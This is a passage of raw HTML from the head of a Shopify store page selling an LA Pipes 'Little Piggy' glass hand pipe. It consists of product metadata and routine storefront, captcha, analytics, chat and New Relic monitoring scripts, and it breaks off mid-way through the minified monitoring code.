Bulatov","sameAs":["https://www.crunchbase.com/person/andre-bulatov","https://andrebulatov.com/"]}]},{"@context":"http://schema.org","@type":"WebSite","name":"DankStop","alternateName":"Online Headshop","url":"https://dankstop.com","author":{"@type":"Organization","name":"DankStop","logo":{"@type":"ImageObject","name":"DankStop Round Logo","url":"https://dankstop.com/cdn/shop/t/32/assets/android-chrome-256x256.png?v=150706890693638202291765173674","width":256,"height":256}},"potentialAction":{"@type":"SearchAction","name":"DankStop Site Search","target":"https://dankstop.com/search?q={search_query_string}","query-input":"required name=search_query_string"}}]</script>

  
<meta property="og:url" content="https://dankstop.com/products/la-pipes-little-piggy-hand-pipe">
  <meta property="og:site_name" content="DankStop"><meta property="og:description" content="Get your hands on our signature Little Piggy Glass Hand Pipe - expertly crafted by LA Pipes. Shop authentic products now!"><meta name="twitter:site" content="https://dankstop.com"><meta property="og:type" content="product">
  <meta property="og:title" content="Little Piggy Hand Pipe"><meta property="og:image" content="http://dankstop.com/cdn/shop/products/la-pipes-little-piggy-hand-pipe-pink-hand-pipe-pig-p-pink-15575723606090_grande.jpg?v=1702573273">
  <meta property="og:image:secure_url" content="https://dankstop.com/cdn/shop/products/la-pipes-little-piggy-hand-pipe-pink-hand-pipe-pig-p-pink-15575723606090_grande.jpg?v=1702573273"><meta property="og:image" content="http://dankstop.com/cdn/shop/products/la-pipes-little-piggy-hand-pipe-tan-hand-pipe-pig-p-c-28136302870602_grande.jpg?v=1702573273">
  <meta property="og:image:secure_url" content="https://dankstop.com/cdn/shop/products/la-pipes-little-piggy-hand-pipe-tan-hand-pipe-pig-p-c-28136302870602_grande.jpg?v=1702573273"><meta property="og:image" content="http://dankstop.com/cdn/shop/products/la-pipes-little-piggy-hand-pipe-hand-pipe-15575722885194_grande.jpg?v=1702573273">
  <meta property="og:image:secure_url" content="https://dankstop.com/cdn/shop/products/la-pipes-little-piggy-hand-pipe-hand-pipe-15575722885194_grande.jpg?v=1702573273"><meta property="og:price:amount" content="79.99">
  <meta property="og:price:currency" content="USD">
  <meta name="twitter:card" content="product"><meta name="twitter:title" content="Little Piggy Hand Pipe">
  <meta name="twitter:description" content="This Little Piggy Hand Pipe went to the market, but probably stopped at the dispensary first! This porky spoon from LA Pipes is glass fed and hand blown under the sunny sky of California resulti...">
  <meta name="twitter:image" content="https://dankstop.com/cdn/shop/products/la-pipes-little-piggy-hand-pipe-pink-hand-pipe-pig-p-pink-15575723606090_medium.jpg?v=1702573273">
  <meta name="twitter:image:alt" content="This Little Piggy Hand Pipe went t...">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">
  <meta name="twitter:label1" content="Price">
  <meta name="twitter:data1" content="$79.99 USD"><meta name="twitter:label2" content="Brand">
  <meta name="twitter:data2" content="LA Pipes"><!-- START content_for_header - Andre --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/67390079195/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://dankstop.com/products/la-pipes-little-piggy-hand-pipe.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7506d6c8d0d029e58a211ddd527a4e57","betas":["rich-media-storefront-analytics"],"domain":"dankstop.com","predictiveSearch":true,"shopId":67390079195,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "dankstop-9.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"8 DEC","id":157284303067,"schema_name":"Ella","schema_version":"3.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "dankstop.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//dankstop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//dankstop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//dankstop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//dankstop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//dankstop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//dankstop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/services.nofraud.com\/js\/device.js?shop=dankstop-9.myshopify.com","https:\/\/static.shareasale.com\/json\/shopify\/shareasale-tracking.js?sasmid=125218\u0026ssmtid=70018\u0026shop=dankstop-9.myshopify.com","https:\/\/app.myumbrella.ai\/v1\/umbrella.js?shop=dankstop-9.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', function(){return;});
  } else {
    window.addEventListener('load', function(){return;}, false);
  }
})();</script>
<script id="__st">var __st={"a":67390079195,"offset":-18000,"reqid":"0edee17a-9593-4062-9ed8-2a32c642be10-1769290968","pageurl":"dankstop.com\/products\/la-pipes-little-piggy-hand-pipe","u":"853ca5a023ae","p":"product","rtyp":"product","rid":8148158578907};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//dankstop.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://dankstop.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><!-- END content_for_header - Andre -->  

  
  
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script><![endif]--><!-- Google Search Console -->
<meta name="google-site-verification" content="O6qEduJpywFEB1X-C_Zq1MXxUiSo4TsMRp2gzPNeqqg" />
<!-- End Google Search Console -->
  
  <style>
 .horizontal-menu {
    width: 1000px;
}
    @media only screen and (min-width:767px){
      .product-item .product-image{
        max-height:210px;
      }
      .product-item .product-image img{
        max-height: 210px !important;
      }
    }
    .szl-price-display.pay-plan-price * {
    font-size: 14px;
    color: rgb(60, 60, 60);
}
  </style>
  
  <script>
      window.isCustomerLoggedIn = false
      window.customerId = null;
      window.enableRenew = true;
  </script> 
    

   
    
  
  <link href="//dankstop.com/cdn/shop/t/32/assets/cc-styles.css?v=51056402121191506921765173696" rel="stylesheet" type="text/css" media="all" />
  <link href="//dankstop.com/cdn/shop/t/32/assets/cc-media-queries.css?v=160300155425600659371765173694" rel="stylesheet" type="text/css" media="all" />
   

   

   





<script>
function initLazyAnalyticsScripts() {
  let hasTriggered = false; 
  function loadAllAnalyticsScripts() {
    if (hasTriggered) return; 
    hasTriggered = true;  
    // Load Zoho SalesIQ Chat
    var $zoho = $zoho || {};
    $zoho.salesiq = $zoho.salesiq || {
      widgetcode: "67894c701fbc4a8ea66ecd4ac22246eb525621a8ac6a7151420cb948b49166d7", 
      values: {},
      ready: function() {
        $zoho.salesiq.chat.logo("https://dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19.png");
      }
    };
    window.$zoho = $zoho;
    
    var d = document;
    var s = d.createElement("script");
    s.type = "text/javascript";
    s.id = "zsiqscript";
    s.defer = true;
    s.src = "https://salesiq.zohopublic.ca/widget";
    var t = d.getElementsByTagName("script")[0];
    t.parentNode.insertBefore(s, t);


    // load audioeye
    !function(){var b=function(){window.__AudioEyeSiteHash = "1374e9e402f4e9f4f87bb14c63a4dff5"; var a=document.createElement("script");a.src="https://wsmcdn.audioeye.com/aem.js";a.type="text/javascript";a.setAttribute("defer","");document.getElementsByTagName("body")[0].appendChild(a)};"complete"!==document.readyState?window.addEventListener?window.addEventListener("load",b):window.attachEvent&&window.attachEvent("onload",b):b()}();
     

    // load clarity
    (function(c,l,a,r,i,t,y){
      c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
      t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
      y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "oms17y91lj");
    
    // Remove event listeners after first trigger
    document.removeEventListener('click', loadAllAnalyticsScripts);
    document.removeEventListener('scroll', loadAllAnalyticsScripts);
    document.removeEventListener('touchstart', loadAllAnalyticsScripts);
    document.removeEventListener('keydown', loadAllAnalyticsScripts);
    document.removeEventListener('mousemove', loadAllAnalyticsScripts);
  }
  
  // Add event listeners for user interactions
  document.addEventListener('click', loadAllAnalyticsScripts, { passive: true });
  document.addEventListener('scroll', loadAllAnalyticsScripts, { passive: true });
  document.addEventListener('touchstart', loadAllAnalyticsScripts, { passive: true });
  document.addEventListener('keydown', loadAllAnalyticsScripts, { passive: true });
  document.addEventListener('mousemove', loadAllAnalyticsScripts, { passive: true });
}

initLazyAnalyticsScripts()
</script>


<script src="https://analytics.ahrefs.com/analytics.js" data-key="C1oH4PZZjrMPPOSHate8Tw" async></script>

<script>
  window.newHash = async function(string) {
				const utf8 = new TextEncoder().encode(string);
				const hashBuffer = await crypto.subtle.digest('SHA-256', utf8);
				const hashArray = Array.from(new Uint8Array(hashBuffer));
				const hashHex = hashArray
					.map((bytes) => bytes.toString(16).padStart(2, '0'))
					.join('');
				return hashHex;
			}
  
</script>


<script type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},performance:{capture_measures:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"1700649",trustKey:"1700649",agentID:"1431872013",licenseKey:"685f621461",applicationID:"1431872013"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"685f621461",applicationID:"1431872013",sa:1};
;/*! For license information please see nr-loader-spa-1.297.1.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>i,No:()=>n,qh:()=>a,uh:()=>o});const n=16e3,i=1e6,o="NR_CONTAINER_AGENT",a="SESSION_ERROR"},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.297.1",i="PROD",o="CDN",a="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{c[e].delete(t),p(e,t)})))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])}))}))}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);var s=h(n);g(e).forEach((e=>{e.apply(s,r)}));var u=v()[a[e]];u&&u.push([f,e,r,s]);return s},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{a[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,(()=>new o.y(s))):new o.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(944);const i=new Map;function o(...e){return e.every((e=>{if(i.has(e))return i.get(e);const t="function"==typeof e&&e.toString().includes("[native code]");return t||(0,n.R)(64,e?.name||e?.toString()),i.set(e,t),t}))}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3496:(e,t,r)=>{"use strict";function n(e){return!e||!(!e.licenseKey||!e.applicationID)}function i(e,t){return!e||e.licenseKey===t.info.licenseKey&&e.applicationID===t.info.applicationID}r.d(t,{A:()=>i,I:()=>n})},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>d,Zm:()=>s,bQ:()=>u,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),o=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function s(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=s();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,o.i)(...Object.values(e.o))),e}function u(e,t){let r=s();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function d(e,t){s()[e]=t}function l(){return function(){let e=s();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=s();const t=e.init||{};e.init={...t}}(),c(),function(){let e=s();const 